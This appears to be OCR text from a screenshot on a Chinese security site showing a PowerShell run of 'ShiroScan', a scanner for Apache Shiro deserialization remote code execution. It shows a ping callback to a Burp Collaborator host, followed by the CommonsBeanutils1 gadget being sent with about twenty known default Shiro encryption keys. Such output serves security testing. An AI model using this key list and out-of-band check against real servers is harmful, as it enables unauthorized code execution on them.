 Windows PowerShell
ping
burpcollabor
ator.net"
ShiroScan
Welcome To Shiro反序列化 RCE !
[*] 开始检测模块 Class1:CommonsBeanutils1
[+] CommonsBeanutils1模块 key: bWljcm9zAAAAAAAAAAAAAA== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: wGiHplamyXlVB11UXWol8g== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: 2AvVhdsgUs0FSA3SDFAdag== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: WcfHGU25gNnTxTlmJMeSpw== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: 4AvVhmFLUs0KTA3Kprsdag== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: MTIzNDU2Nzg5MGFiY2RlZg== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: 5aaC5qKm5oqA5pyvAAAAAA== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: U3ByaW5nQmxhZGUAAAAAAA== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: ZUdsaGJuSmxibVI2ZHc9PQ== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: wGiHplamyXlVB11UXWol8g== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: fCq+/xW488hMTCD+cmJ3aQ== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: 3AvVhmFLUs0KTA3Kprsdag== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: a2VlcE9uR29pbmdBbmRGaQ== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: r0e3c16IdVkouZgk1TKVMg== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: L7RioUULEFhRyxM7a2R/Yg== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: bWluZS1hc3NldC1rZXk6QQ== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: kPH+bIxk5D2deZiIxcaaaA== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: Z3VucwAAAAAAAAAAAAAAAA== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: 1QWLxg+NYmxraMoxAXu/Iw== 已成功发送! 状态码:200
[+] CommonsBeanutils1模块 key: 6ZmI6I2j5Y+R5aSn5ZOlAA== 已成功发送! 状态码:200
乌雲安全